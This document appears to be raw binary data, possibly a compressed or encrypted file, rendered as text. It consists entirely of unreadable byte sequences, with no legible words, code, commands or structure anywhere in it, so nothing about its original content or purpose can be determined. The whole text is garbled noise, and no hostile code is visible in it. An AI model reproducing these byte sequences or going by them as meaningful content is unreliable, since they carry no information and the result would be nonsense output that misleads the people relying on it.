2f�L�@�����*LT=�2W���f�}��<���=�h�#Vq �4#c��	�Ĳ{�P+���Kx�I�A�MB�\�{(R)������M܈Oˎ�ܽզ�p��c�v��fơ�^T�~�\�cI��	�az���~�&R���e+�l�{ަ��ME��9��p��?�C�&h�7#�+����q�]���Q��3%��Mpv��î"͇���/����\>�dp
U��좖�#�3�_�X�s1'�&�8�J��/���������u�X2�y*tfX^�+�ymͯ�Z��l(��'r����0иS�V��(K�-��͢��R#�֚ӟ�6�*�I����0��`Dߐ�y�Qs����Z���v�-�m���敢~<��G�_ay����՚�R�`��լ|,�ʅ�ӷ��聖Q��C���������-|����]��>�=}���uhv�<0�/GmZ�g�jC�abo��4b�B�Lt�uL�PY��:��6K�FfRg�;��B�l�f`(�!.�k
�1@<m�K�4���b�ӆQ�����z4b�̉�]e.���E:��<%%%��� #/o��b�Z�r��_04�k�!��I�Q��uQ!�AZ����3��jn'���'b�}�B{�#��X�h뢖�eԜ���	�����f��o|�i}�`�x�*�E��~��_8�슨M���?�]�����6�k|#
CWގ���n�8<]����d�B��,	�`b�h�Y  ���I[�M�q��y"�� ��W_t���0hXC#D81��Ȑ^�ܻ�8_�@�i/]��t�z��4��z�	}�$>�i*|�K#JD^�&4mb3���ˏ�%1��6L��SEpN%�_��Y�z�9d�쿷/���Hl�ʨ]+@t4$?ÖE:	�z�a���D�Fw�в[����Y��Aj�i&,�b����e��f� ��[� DAڅ���g��� 3ܴ�(Q�&��%/��{
Àŭ��h`��P)�DI�n��Lep+B�ȳ�*�AݾM�W����\��pk�
d!���$��D4���$����,�}��,��ԿT�r�L� [�1q{΁�7�h���&���-�S�۝]|�����&���"�l!���.>M��*��;���Rm���,�ˇx�@L���a�Ωs�$?&�7�}����V>�}�U��om<'υ���8O��r�� q����0�O�('�8P����/�y���F��Ae�C
/���?}$�h�p.��_.��ceY�;�6 �	�% �����$Wc%�38�c�H����VM��D�]3���pK�"_�:��+��h�m�a7�������h����
%��H�<#��C�,�q���Us�;�9�P����F]J)�,��z W<��JuX�� ⯜�Q�7���Is�k�Kp%̮/�۰8��Hj81~�<��BA]Ӂ���e���נ����}�x��Pz���|���������b�_ȥ�A�;Nd"��Q��((N	�l P�4�zvƒ��،{bk�� ]3�|C�`� ���=��>����H��xԼ� �P�R�BÑl=:��쿠)���/� � A���(�y&�A���W,�a�`6���[u��9��Q����'U�t����k�	9�f|�[5��=��_��l��dG5�I�uK�ߓ�dSK��x��<`��a����c�.@Tm� '��Ek���|+:߯&h��.=��7�gt-�6�౧}�3[��M�d���n-�%[�f�����UEI���j������5�I���6��5P�^�A�0K:�0���v<	�ʸ�k�T�@&�y��J�D/OH-"e�JU�Eq�mHJ��>B�uQ�ДׅC%�M�FZ�	�?2��ɤ�ѷ�B������а��c�%�H�R�B�	8+ߨ�T.�7,�i�\LZ�G�T�&<��Q6����/9[���8�w��	��*B�dBF�~ZdL蓿Z��Փ����?���v+\:�_���i�)��/ �KKyR3�\A���������"w-09�5��`|+�[y�&]�-�]�~�?nL�yڿg�R$�X��#X��v�~�/���Ex��:�f�:�^ "�a��t̛�A�0,�,F���'����dN����}�#^W�)Ԏް�ƀ�%���0#L���Q-OQ�+<�-�!2�m��4Ώ�=v�s�-��6��o�y��j����tR�����:�|2���d�/�����_�Nm}�K}K��=�8j:�*�p���]-�*��1	��^X��� O�0G
�+ݨ�!����k�E����I���Kj�BI���V� Z��,R'ȁ����C�_�T���t��ʇ��!,$�Z�C�dYg}�E��,r{��)�fJ���'�f��,��u�M���'��dC D�8Z3��"�6JV����?����JQ�S�I�B�pu���@2{8�����61V=J�]����F�xp���zx ��a�v)1g�H�� u�ݼl�|�	9�Ʃ0�@�[�I����:^Z"�3Y���sX�('w��gvP��%�JO|�9"�����'��
GU���E�����g��gW��vP4��&�Ad��|nI���N�w@qt��W����<�Zz�"���{��9w?��!r��.<L5˔)�~| d�ϖ�t�Ե]1#�r!�7N��,`��𴏮�ݚ�?�+Lo$G�S���{G�.���੧���܇��3�w����r�Fc7���D`9�k���H�����U���s��e�bKS�Ù}6����䏞�	 �Zěo9D����ňW��WA[�k݁���� 3w��T@�XQX���6>�p�OW��*i�o�����M?��Q7\TkHե��M�q!E��;Ϩ�O���?�����?��z��Rg�&�jo	�8���E�x.9G�W:%��>L��k�Rl�T�쪯��I��{����T���������u�p��=�B߰�+�"���W��-�aV�4�7�M�tDn3^D{�?��9{O"=Y4��Fq#��BH�f��C�3j92�c���W���4�
�v���@��T �-���Ǔ��7%�(uq�Õ��ˢ[�|�~Dbȧ�n׃ (�(�ڍ܉k�Q���QYf!*Ň��ҡ{�=���#��ꙃ����!����u�S+��ޙw���M3�_Gզ*/z��fy���M����� ¯ԯ�J �Z���~����	���9Jn#�D"k���5[_w9?����'W�"���_Ur#:0�'R���S^-LdW@�4�}e>���+T��U�_0Ә��ޓ R�H�{m�2�㔮�[��l��?6��`)��������Ѭ�,a�Z�OR�{O CCV��p-Ӕ��YE7	���l/�i�j��$�$y�܂�;�\�ηg$���*{�<���8�@D�|ĕ��	x���HfϘ��"�1�\	_�1N�f�xZmYvHj K^��L0W�Ǧu��)�R��������O��?N�AI�5�c���M��b��f;H]�&$�p�:�:n|z��?��?�%|�l#���9�tA��(!����4}�U��R| ���PHY��>�, fG��{׍N��� �e\E���(�%U�uY����_�g	�Or-���hNVy�8����"�ك<z���ʼ��݆�.9{��aWt�b��i	��Y/?C�ێ�k[9�_g�9���Hd�%2�(��>����h�w��c�-�s�[V�K�P��%����4#��n�2d@A��0`�}���WO���q��/L�N�B��������B���h���n^\���u*j5�WK���vӬ�����q���F�6ȷg�Ͼ.8MQ[���"��r���E����P�|�%�p)y�~(��Q�����-�������t�㪿��3jZ$���qȓ)f69��[^bs`}��:������t3p~�9���Q�N���J��n��exZ��t���n��C����k]�]7��X��E)��'��{<N'¸�w�{r����m�I,V�,tQ�@��(�f:�tD�PK�qW1U$���ڧ��Ce��_x��o`BQ�0N����8�e����t³�o�!������	&� ����[W�_Bv���y5 �|���fj����
g���(��>��B+j�WaÙ��S��$��IU��烅��F`z٥qP�4�o쟽�.K>4XՔ\+�u���Y�#�%��7^�Z,i��V�t��Z�d;(������̤h��J������Ƿ�t��iXB��kщ�����<�3�\��d٦b���ۅ_�.r�2�F�O���IB�~�TG3�k��n������h��0wx�/�j�QDcZ�-���(��q'�q!~L�a0�첨�D*���'��,,S�y?����S��.ʺ�R�*H�H��hCd>q���H/F���n0�Dt�p2���P�����#��Sa����/������E�� ��_��>�O�\Y�v�`'���z���M����]��c�&�&d0��\nRa���+V�g?�u��@��i�gA��i�ц<���u�˿�%X3~��S�_�}�m�y��n�ٽM�\�R��&Wt�O��/��Р>��R_v�= ��	�_l2�2R��P/k�C7b��w�Z�ץ
<����(b��<O�@l�_@�W"�T��8�²9��56�;�af>f���~�f��3�8�4�]V��^֧����Eaa���
i�u���B ?1����d�����ޒ��u�送j$�*U��l̯Hx'ug�k�����$�&��)+& 8�C�_w��jˌf$��W�{���:��%�z{�9i�Rz���bڀ0Vɫ�GBD��m�����j����7���gl���|��)��4{,|��7.�9F�/�[�NML����ܛ�r��>�bR/G��S\>|M)�!6Jz�L��y��; �g���%���l0d�hܪhT�(}Jp���v���W�pm��kA!�)M��B|�F��Hܕ\�X87��駋��$eUWl/g��kiN�`W'[.n����5pg���Q+�$�g�d�Yҫ���Pq�Kʓ����RU�Xo��<jto0�KB=aXTp�M�Kqj�z�������#R�k��AGcq�y�#�V�R��KDg���f��f���ވ�H,�*F�۲C����&�u��d�y� ~:Z�����B�U��mkP��;��ޗ;j��e#.nh���U,���i��0RZ<Ƒ ��¢)~��dUz�ڬ)d_��+'t0�?�D�P�nF<A>��7b�B2���PFM�@(!�Ҳ����,t�~p������ilº��mg�F���'���swi#���H�L�E�ϯ�.�E��Hݒ���҄�F32�62�|"���7�Ʉ���^Y>P=_U��Q�d�o�˫����ܶB9�i����x<σ�?�+��fbb�� �ؘ�E�� V�H������9؏�%CJ��(!�H����~i�n[Ia�����#?�+��G��nw�:���I�1�&������A^i�|Ok:����Jt��q���u/��4��,Q�D��� �Jx��!����O�8�;i�Rd2������8QR�;��Ӱ��b��3�A�Bp#=���n�v@���y��[rũ(�?�z�s��7M_b�^SFjW�/Y��G=k���Qو�6��`�}T�A��������홎A�c�V4߆�Z�w=�J0��חQ�:A�E�<����9�p���\�\a��@k�W�_���ٓ-�>w�-M 4i��"�t�"���o+d�!{K/�4�T�B�M�&���W��:JӐ]S�z,��)���K�T�ݛjכtJ
?/��\?<SF���2�9�%5�
�s��g�r�'�Y4��xЍ�9�d�>fk���2g����} �7���U�w5Ҷ�iQ��xڄ�oH���<�M�#��)ʜ��!{}yW�zT'�~��X:�܀4��� �P�i$C�.�S�]����	�L����������lB�
�1V�DrDN�W�Xrv��zn.�&1��:���Γy:y��KS]�������[��=�B��_n�uAj�q���:v���g�#R?y�O�����7}��B�����~2sWe�:����d!%a�c���f��}&A0���r?��|�K����-����� �����,�Ш��Y��� rm��~$b��	�=a�߅�;v�����ic�B�t����}#ø�ٛ�G�`*�b�/T��%H�/#��u���*�s#�_a����M�b�_�i#������(���"�ד'Y6�)��M?k��+Pq<�S���{B_T6
�����n��<����I�Ǎ������Y��rΩ-�8w�O'�ϫ�m�D0K�1z	QI[�D�S�H�(���,	%���*��������u;����ws�H�@,�I�,��b.SwC����p:�n�JU=6���� Y�E/~�IB=j�c���G�w�M+��J۸[wS�,e?���W�i��l{�k���_m.(��4[2��ͨ�-E�~D���>۔�V�&�0��8�C,e]��}���BQ�Q���|C(tx��(�?��K�4�GE`�������:oy�h/���0U���O�@�)����>ć���AC=�
5^�&;�o�[�mME�j�W�j�,�ʹ��y��^&���*\U%D�/�S�gU�V�k��f�KuZ37��qz�����R`US��2��� �U���,XzG���m�9Č��/���2�u�S�C�5a��	��a�FE�̚��C���8_k��(8M�e���� Mk9���{�%���۹dY�(;ߥ����}�Ug����$�k��t\mhc9�u7��`��/�XL2kre�RF|��y�b�(0E5z��$���kA����c�/k,����/���zZ\�K�h��`U�L;����')��2R)Ps��v�rGL�	PM}��[?�9+>}7*��I�x4*ê�$ȡL1�6\y�6��i{<���L^g�S[�,�
C�fdym[o0b��ߵ�� �@LffZ�����p�:l
 5��3�Vz<Ұ�R��}�#�@�<d� ��T��-Q��-$���2�9���G��w*0L�Q4l@�e2����'ǧ����Z�Zu@%�h>L�T^c����E$����hdǭ���J���_�����b��q=��=I����4�.�Y��`��j��8���c:KP6Ym��[b�x����Ȳ�m�����׫�9!��;���"(�S��F��q~�����a������S�ڧT�ޕ�+d9�<��M;Q��2�d�j�#�.Kd٫+5`߾'G�M᡽�z8:	'�?�?�<
�>�t	��"�3F�r��:B�CY�^��D�F�1���,/pw^���,}��/D�t�wy᜞x�PB���*�Cj�[S��w��8�A�_OO�5��lL�s{̺_��$a����ʃ5X'�F����a��%�� �,exI2M�6E��:�͙&��QU�)/��W9��ϔ���5�Z"��䍇f�jD�l�I �&��L!|��h_��Z�wT�E�V)��0&�8�����g Ƿ�r��d���x\eC�AV��콺�	8!�
u0�̊ͧ(N�e��ER�V�Uo`�3������{z�����8qH��s����f�>o3��O'�t��&�0��!�XI�'��&B1}D��avv����0Ř�sC��H���1a�d"�-�����eH���"6�U�6�E8#1�sS lJ�$��E*5�W��î$��l3���f?S�� vq��Bl(���ML��z���Zʍbn��p���1�O�오�:���UN��	zYeU���UF���/�)@�'] � �o�_	{5�Dd������o��<:`�\:*�s�[���!v3��o�*n�X׿sZHE� )`s��W\I�%˖��F5�G���oN=�����S������4˿�6�:��|����f#AG����
��t0Bzl��t��J83��[.nK Us�>�;T�L�j��`R�3(�%b����,�6�wIk/�@Y��r9i2VI�\���ﻶ�D���LP���"�l�J��i��]�������6����:������PT�R97"m�6B�hH"DƉhffjo	�I6O�a���^~ ��m�'�o$�st�Q��j�h���6K#��\��$Z���i�w�P~E��������VCjY���$~`i?M�kbRH��o���X�R�o�T)J�Ȅ�5b��X�B�3�w�Ai8�Z1��A^!��"(��O�gnȤ>\�G�-�1�&z.P�N�4��If�cP�r�6��.�Jsbçe�gm�a[AYJ:/^Ѥ�?�T��GѤwa���0���CdJ����>O%〺1���o��L"^C
�8V6��x����XK"v����I��z��w��	~�ouɋIVl#��xK*H!�J�HO�����$��Ef��g1�+�v^������=��R�5e��>�H��罓�y�\�i{}N,MF4I���l����2(�&�,׭Mէ�sQl[ג���^����(�]��҇]qm�����PJ�W@o�lK�Za:SlY:5뀮�B���+|t��3�y�:W22�bg�{�wM�P�P@���!�N+lJ�O�#�dC�'�t��w�[���/{Ê��q������׮��A�[Ѽ�/�5�lĎ�̩R-U��h.�����������J�N�a�%?B��	��G크�1�\<ʸ�2 �(_�;C�9e�j�`7&`.nz+���g����hĪ)���?-���`ɭ7cba¦P�W�5��b3}���7���_�� ��;�fT8�?��n��+r��,A�9~ʒi' 6A���X�1�%��S\��ۅl*��������җ/��>an�]l���O�
ŒaE8}��IX��\4�H��Ȗ*��%�������sCC9iz�(f�E�i���̓Z]�'�gb|���oQ�O���AN�����k�X�hyp|����U�>�'�����Pl6»�~���Ԁ�GN����=�}��&�~dJ�'�INU���5lqG���0v,���f�c1���R�#�(�Kti�(�r�kR��F��+���GE���chIv�K�ݵʘt�f(�{�O��*
|��<I|q���@�a���N��4H⃺
(�k5I5���\	���d�M�`j?�^�m0I��rr }a�@�`�6�PԳ�~���M�@6�Db�@��rFH.;eM%R&ʹ|�+�k8�#"z_ڏ1�&ۿ���Ŝ׋�qQ�k,7'#3�Y/O�|�
�Yr���J��a��5�ĦN(���:��{�ܯg�[�	�.�4(L�����g���r{����t�#�\�%1��`��5��$�j��j��Y��S�����aq�P�/�hw��-a�Y��(���6�J���{���$�\�j>�Щ��|�1/�'����d���;��\Am��1X��[k���-i���p�Hr�Z3�C�����`d����)�"��9��,#�JT�SA���%��]��rF�qK�%���ץMBv��.�QN��[�� o�J�/�CT1��M����+�+����� 9� ��4- CЧP�R�6l8�ԟ���@������~sӉ���99��5}R�������R�DI�<���5X�(��5�T�Ж���>��(��\���'��O���!$��yG�	� �(-̾[$)T�ߊ-�P�����{��hACS��GI_�y	=�Fʘ��n@�O����|��)�m�f�(]�fg=)����K��1�(��7G�b���&Az�f�dkLG7�Tv;l(g1:S��ٽL��-�bW{<T?�*��J�gհo�e6��hQ��c�-_gP�]x�n�(�ֻ[����lA<N|b��.s�s�h�y��<�o%���PVRh�@�9�%�Z�Uc��z�*;{���;� ��d3�:V���A�Y�w���$z���\�w��?��H���y��h�10�d�x����{��`��PD��J�� 6�����p 8�|.���A� &dMa�nk�[E�e�^_���fKn���t��<��+3������o�l7Y�X�7t���Ć�$/��B�T=j���_���y9DWpq��Zd��_�׶�����,V8�L�Ҹ:�^�3�0gR�{��%�����}��dH�0G3���"���O��e��Ii~�N��H
�*w �i&�w�N����Z������Y�J���[��N��^�� 7���9���:Jg��P��s?�D�Ĺk9-���:�,�w��`{��~��9����L�߭m Ü<��Ap����&" :2=HЊ�i�1�ޜ'������JkIQ��*.D��z4��Է��8'�1�;�G�U�/Jͩ�h�h�>���i,J��"��>�v?v��/o*���
���Շ�/IK�RȠ��G��\v���Z���|ux�^'֬�z�Xn?�ܱ�3�c�ٟߚ'ٙ��a�]���7�����,<l+G'�S��7!{ƅ�i���U�hg<$��*�%�|�K��3���Q��,��j��\u�o�Y˛���İU|���*��>Ut���q��+�maz�8��U*��4 H������(��Y�y����P�*��Y5��(CũӂSކ��5��o����J��!���4B���Oߒ^��@��9�:�`e��%ݐ�m���������=F	8Ғ+Q�x��+��Kj 2�i` na!_iX��W���',�>�7�f�� /�
(�J)�!���D4;��\7���6]����jMy�ч?��Y�/��~�\]6�t[j3 <3�j�l�L}�8��Z�P#{���qU�P��i���o����t��t9�|��F�]Ĩ�wB��d�u��ᄀ�����?C��Y��?l�i�X�|��� ��:������q.�Q�M5ba�%�'.��,0
�` ��
|<6~G��FԨ�yzy�j�f�Jy�ɧ���N��υ��l�|4��/����׭5���+��Հ �Sw��D�&0��82�<�AZ�,���#e�'5Y�~�[{��fw6���l2٘����~[k��]�p����~���@?�R�����e-�g4����8��M���1�$',.Jl��P�,S�p�Aw�(F�E��I���:ZN�~��ǹ�zz�!Ji4����2=q��M��.��c/`����Z��tNɾ�v�^2���J�i��\��u��b���Q��A��xx�C��l���i���p�1!I�����@ �F�A�Ƭ"I��H�]m����J�I��a�U@<ױ��������5��1�l"�	9J��w��;���q�,ZC`v�%J�� �і89�r�ޖ �L�%ޅ��b3�
��>"���+�^a�-Cr�[A���f���t�Y����6�0�þ� 0�y���J�#�hfjhUC
����G��u�K��Ce�M�hb�֡��;��(>hY ��Qb�Io��	z5��?YF?� �t*�Ed|�d��n�K�V���,: �m5p�~��i�������1L+�%�>:�ō̥� �u�>	tə�D�i>mr��@~54v\��+{�H��g�%����.yL!a��IH�Ts�����p6e�7k\vb�f�T�������Z��B��o�&LroJ��o�"zN4?/�z�p�mJb\[��v$ɔ����{�bR����%���p5gD�E���x�PNH@��є&�du3�����2`cd�DRՈ���Cٷ��6x��G6+&M�V�FD+��= �}|��;68i�-��z"q��qVz� y:Z���:�6,�6�ә5-�d�<�nPnx_#;�{)d0%١�ZA �k0ٕ [?z�vхÏ:�9Hf��(�z`�I�mv�yF'����*'���k	�igN�2�AR:�9�|�&�AL���y��OK�ٌg��t6=��b2��ږ�w�ڤd�l����@�����y���9,�co�RM���b�H�/EB[�����km��@� �t��&�!8Q2LiX*?�?5��1�\kilA�+�,K�= 0?S�OcO�G.����]\���~e���+����҆K�&�%F�#r�ն߼� �?)����Q���=�uʯ4�h�J�JD;`�H�t�.
l��+�@;<��~�_Ɖ\j�'�"����]�x���|�b"��)�5�_R�\���5q������׍U�ĕsy�*�	��Rj5U��H�#��1�LrI���65:���!�F�G�/��Hs��o���CI��~~+U�/P[�	��PG��$�E����7˴�X-�'=��E9�b[$VX1:WV�	�,�J�x������F��\=�/�|m��a����w�GOq�<�Ӫ.��j;md�$"M�5�q�\�:!u]����r[�Y�L(�$�]ӻ�D�ܼ^��A��/ᛪ�~��P�W�Ud�LCz�Z��Qsmm.��r?BM�wYA�c�λ�m�A'+3�e�VPܡ|"��&�����"���(��sv-S{���Ô�!HJ��/|<�$}
��E4\��(�5���/�"ĝLN�"@��4������#C����.^�똹���~Ro�A'/g��.jS���#9Rb�'dֈ���q�}֝�W9�;И��m�k�{��Z���$_E�|��RۄlÙ�	z�N'�˹zx��ӿjlm�%	Z6�~9T�pa���kWY�v7h�;�˃��nH)�tL��:���z�6gA��U����	g&�.��됱*��A2�F��+u�̖�i��ӄ(/�z(r�k�d�����6}\���41K�/�j~����詙5����b���r��K.4��B0�a��~ye[zoH��-�eM����T-ҵ�jܔ�9�r����Z��:Qh��%9C9�_|M2�إ���3)�X��f�pF���d̈́�����$�]A�Q�	H��s��)G��N/��8��FZ`�d�������}��8�~��K<2�S��")<�1�s��%#P+y4����/���1p6^�9y�ɥ�������I�պ}�������E��|/P0K��_��#�!�y�NwC��l��a��G?!=�ґ�wҰ����%h��-���bx럅ԣ���?���8��z�ǟ�G��"P�A�����0�&����7[���RZ|`�H�&�WI�BO���'�Vi���n��ݿ���>��߲C�Q�0�k�lF��;�l�����ʮSV�b/�7�/owv������і���agv����QZ� d��}���&hO��ʾ�BY��N�]���!�`�]U7�Y߁\h���CK�6��K�8��(%g�m�X��C�,������NX.�f�v�$� S�>(1�ɾ�4~`I������찉<��>��L�L�)�Ï�M y������Y�z��Aq��X�]�M��V�b�YI��ip)����SÅ��dB�S�YT�[iˢX+���B���$�e��Ҧ�x�z$�5{1�I��ԒkyPz�z�*�ۤix
���%�T�Aym~W<���i��N�'�qzi�φ��{N4�PS�O���y��(�9�5菋�thn��Q�('�MhT�Q?Ud���8���6�ű����m���{�u]�$��m �h�^�rf�B�(A�h#܆9�^��Y�}��ʦVg̉z������n�Y��`�̟��Ţ�٪�zh�GǝV�\�/�B��<�۠`�/�����r'_�{��R+���V�J��*ko�Djne�ž-�}�3[��m�ە&7�	�����#�RV��o���_`D��>�CzC$M��O>��!g����,J�ebc�!�B�|׎@��@r��CɆc0�2�DSՃ�?��&�6Y�����*�l�x��^h|A2�8����`4��Md\P�n+>�U������X�Duax$3��r�p�xQ܌8��ֵ�\�N���~�f�ιJ%�7��8��:�}
��X8�tE5���V<~��̒��'���U��N�0��(��a�X�bS�L<e^����T��b灎>Bр�#�׊*{��E�����p��q�K��}g5�O�E��.�_)���3XG����1ePZ�ku+����(�:�����ڴ>!�>*�W�V���x"�>�~�a��8C���Ў���`:C��G�l�+Q��B���/����̓B�Ϋ����~A�!dH�:��q����%�����V��H9����ɬ�������ND0f�Ht#U��F� �<���h=7�_*c��C�X����Z�|v���f�7���30fѱC���@���vG$)��&�G���+�~��įH�F���U3e.���+�w@������0�?q��~i	�Q������ǬjF�������˨p���=�e����)��_# ���e�rJ��\��P�W��,�:m��M��
}1���E䞭�tζ��v�k���-����W�NYd��؇G���yA��'�vP�����L�6L2{%�jO3|�[>RޱH�Uض��|���Sk�xb������tp��W$��b�LA�%�>�T���W��HBYّ�}Ez��
�Za�SЃ�?}.}.m>�E�a���	��d<Ȟ\0'R��nm�5۱$P�dO.l(�	�3��g1?w��V���R�0��5��n�VF�.�9`�&�mM�C�tߋ�7�g�j{K�9������@�J��4�z���<�M;p{Cm�:��"�T\>L$}d�Ɏ����3
v����	���[ t�9YIe�7��w�?_眉�<9.��Z���:�9�Ϯ�ӲU\dD��;�o�H3U"?aM���������.։����L�s�C�<�M!0��Z�c�K@�E7,��.Ֆ�a��'!�	����g�.���x4�޶%t��N��'�Uָ�OȳX�/�;��/���}s�ϐ��Nlo���4v��������qsŶ2k��z�0ҼP<JG����F�3�e�Y�h����RYӱ�=�M��I�z(:%��>�~,�j���H1]@��E�MϷ�
��"OIJ��S;� �9&��J��5d����x}̗����{i
�ƺž�b1�e}�16釴N������
=}%�6�W~l�V�tǿ���	)�q��h�c��-��y����8��A��������ƞ��G���u�e8�����"�����gHw�@Ÿ"��x����7���XC�ddr�6NK��93�	V���7�~O� cTJ�d槡���a�1�q�/4��3����S7�M�F�6���f�����@��(��=<�Y�!݅h���y�����ܰ�Z��5��p�a���f7��I)���g��
�+�i��|�i�Be�塞G�}0�_ƞ�M�{�;���	���Q��E�6r�E��lҁ'My��˭�,O�J�|�_�� U-����X5�kj2���(�I>(��I�`/�9ÎN��*;%8R���}:mg>����5�?�t�v�Mwx�wP &���Z��|��,���R��G�����\��Ͳ���ax�ثl��םb:��ё>7����)l>Q ԯǅ�y��"�3y�Ԉ�Œ4�	�X
�R>ie�Ժz*��,@���:��i����0����;�x��|'�p�nfY�P�Ҕ��-���+���x�$B �n9�#�AɁbV+(�z���+�:��5�>*[&�.�c^)
���%6'� 0c!L�`�-M�i�|�pI�zUs�`�io�kfN)&�"�+KC7�8������
4���E��ٱ;_"�w3�G0Y��˙���E�8k��VhH����"�2Bi��Z4��pu�C&��)*�ի��d�s*ܺo a��X�����'��=5��J�y�XD��L4Gں���2�S��6��ɫɒɜД ��OZ��Y�H�O���jv�`Ĳ�*�@��yr�C��6q�1�����;_!��{i����~ӡ�b?yh�R���^���~_uMW�����c+,-H�A&�,��#y2�t<٪���}�pBtE����[3��SC���ǥ��NL��w|��N��N�ma"�q�T�"ݫ�e2�#=3m�=�Ң��J�͙셰�w�������A��+�4���ܺ9^���ޜ3r\���`��D�@��L�p0c����D,4,��V��KN����Q�ՑW��ɢ� ��.w)Д���X�msߟ�˲{ t��i�����4��%)��#�(����%�^v�~���sXVb��Z�*��s���9�:�y�yG�N�k��e�)����|��oC:�
M�hEw�]��o��{(��fCNKc���T����A�u��MJ�x�V�;�mw�"�^N�>V��=���] F�8�Z:�d�����k��e���HD|жgx;��,�z�/�J4�e��w�a���j>��h�]��:[�-l�h�%�^>�� ���ޣ��u�ߌ䜲�W����0C����ɳ|AYO�P��m����<�o�T�=��h��\��Z��X���Z�C)���|V.�l�F�ro�����7H���@C���S�hI{��WǑ�UBݲ/����ı�p�0X	iP	˖�k�P�m��^���IS5��� ��l�r �-��v���W�����LC��?f��0El;_Ie*��a%�Lڷ�P���Ź�����jj���8�N�;������+C���?�k���/�%�Qw�B�����fD�"[��L��K�e�umlI/�\N�~]�k���y��K�-��l'p�k��4.@�^�Te�&j�����NS��Y�O�}�*��7=�
��}��%�3�e��ř ����V�+]�K}u��;�|]���P,��@}�<�u��|���ag�a Hq�H'���+?H�zT�wī�}�F ����~���$tXp3�w�:�����y��{��)4��ut��d���g����0��`�۩2�b���$yϻD%+I�U=�
��	DD%����Jն��ܱQ^�N00�����Z$ B|GQ�Owó���R��TЉs����>!�X|:�>TXUc��n@����X�1�>�C�
*���ǩ�6zߋ�x� R��\�3#Y�X��H�2�S�#=�JR�{�|��+C���o��H�V�)?��(��ۯݡ-Ho�V�H��쫗�C�ÀJ�osP,�8F����y�5��j#e�����O�����4�o����%��蚷e��x����iG� CU�T]O�i�����afP��Ģ�ɽuFP��m�?����7l���K��U������?�ۼ#_Q��y��
*x4��Ob���!D��W���]���gѫv�"�Y?��z�w	�h��p>�aσ�\�+K����.��7��>`�wX��^�lý�~��` �.Sܪ�iU~��� B���'['}(?.}�=��1���?�����Q�m���~,��O��o�����Tk�|R�I�e��-�M ��3f�^PD�7�����%�#68v5֬JfwI�(%�j�E�+un�-��da'��'�C���`
�����NE'MP/�.-%vą�O.!ҍ�X�j�����[r�Xo�i*�J_�:�'!, �A��&���<2D�+�|n�HD,�I|�,��h�.���P�;B��`ݵ��IMV��H��1}��A��i����S�d�*�'촀���	q�:�%��I\n��s��<�F�dVLB�[�����*�΀^�}�7�G=e��
F[�1E���s�S�(��?M�����:s&�8�I�
���
�,n+"v��ks�Mށ���*�ݛx��B
�&'w�!���G/�#�j�3k�^�v��jTb��og2���@A�䠊���r�@u���+�2�i�Tէ�3vYtǍ�����L����I��N�C��x�;׬��AՇ�����o�n��3���8_/qaS�|��
�+d���+�Z�Ⱦ]tK�ʮL���WM� �J���e ([��M��)aw�Dd�:5��gi��%�r���o�o��U`5��;I��$�^đ� ���0�_�f���Q��7��
�	�n�.���}�
�/�S��|���V�5�O��ގ;��7k��;d�łp�hV��7�Ί�kv���/��GՖ#�s' P��Ԧ<d��H�z��CHsn�km�a
�F��j�3#������_�(%"�)}�ܥn 	�1�|e����CE��A�NeџR�*>�����^2���*PgkB��;��_���E�v���둥9��F���>@f����j�#ߝ�o�5�#[��8���GԖ�į��J=���`��)rkx�)�r�,yY^��_�:)0
 �SV�8|XFI�RZ�Q�8;�ۇK�J�`L]�ٰ�J0�j6�����W�@_�R�V��T���0�"���P�^�%�w�|�6�;>�I����Є�
��w%��Z��&�=�=��ұVl ��-V���p�B��>`ͪ��*nb�1�H����X��VMz�q������ȏ�(r[۪Y�Y�Z3�6|9�T(��?�����{�e�[�s�hb�-xF��W�A����g�9�<t�H�0K�mc�!ڟ�<��"�~��
�'��M��ޏ��G.eY��Aɬe��Or���#��'�qlB@�d ��iej$i	����HkW�&	��rJOWۺ:�+
�a!/�1L�i���$������E�����Vp�D�|��9��+��*��i9ʯF�
�?���|��;����So���1,�F2���"#z�c E��%���3ٺc��)1#C�!^GE�t�0^5��x��?���}�
L��f�Ϯ,� s�Z�v� �n]�^T	V�J� ����� ���9ŀ�4��,'������<��P:����Tр� �&�QX�-F�i�̂C�F2��n��{�쯧^a&^%��l��@�)�X����Uە:��
e0\���� �R��~N����r�������x� ���V�s��)�q���x~f�����6���)V�c|Z!"/!ݕ�$�A�#�PW��¥J�:������`� ���DZ��ʴΝ&�HB����ϻ���b!����>�����o���y��Va���8�Q����21lF�h��la<�/c �񍦗��f��X�M��{�Jj��D����`��
��ҙ9uc��p�)�����>5Km�O@�#��X?����c���F�f�&�7=�+:�D��v�'��+�Y�g{  �ތv��aP�K�&��"Ȼ��ݍ�.�f�W��4�U�xǡ�h=t~w�6��+=J���	�+BN���L]����}N�%��>|yS�6���#�j��ȅ�+/�y��#�^1�mb��j�27�%h�&Q��X�At���)�����wR�H��HJ�|Y���D����"j��YM��S}�G%<Y��_�4�_��樝���6�B�я�ɗ���׎l��;B�Q�)o�>�&�M�T번�`quc���R�0��\��7������6�ҷ�f�n��*Fbl3����2zR�&�'�0�9q>Ӂ�Q�<�Tx64�r�����Qak�J�����[ެ��!|s�R�8vL����Aw�y�%�����������9erQ�\
��h����������xɆ2�+.�L}]83���cmv���EԳSg�m�~�}��gո��kN�����8	��e!��*�������n�f�eBMJ,���M�C�/��X5N�Ѣ�4XH|sE��?���_��w{��J�>��{M(�����bƃ�Q��ydz���;�eT���&שW1���)�*���I��q7�;~��F����!���X%��
y�ѷjQ6=ʔ$���!���^) t����g�ȿ��=��Qa��ׯ {�!H�)K��>�n "e:�"d�,��ae�H�F*�,�q,8����Y�Ȳ��w^�����R�xUh�_(ێ1U�2�$���ҖA����hz���)�2K�] �����g�T���^z'#!e=ػ����H��\�ͬGq��N�]�͉�p����Y)����_G�]6_�z�r����
LO/�tY��f���:�Ȼ�T1�_f�L��7��
ǁׅ��j`���r@_��ZL�l?dEmӰn���8c���u(���c�����S�	�_���L$��4������G�h�B�{e,r�l@8�4�
� ݓ��FB02�CE���I��}��n�P!W\:E�*����<{32�u��s�N7�X! ):��K��|#�i�Mߏ�$��Eo�V�є��`�
?<r�Ĩ��u+�3��^�*��ON�>��ج��Q��2SrtN�w�=�V���8z`xr������(,��������9���ZW�j��ׇC�T�jy�R������:G_BdJ0c�ۑF�(����r�kL����^Ǉu�e�_ ���F�6Z��_���D���+qSy���u��?��Oĵ� �}���çw��# a�ko+� ����R	����?�ѰH�
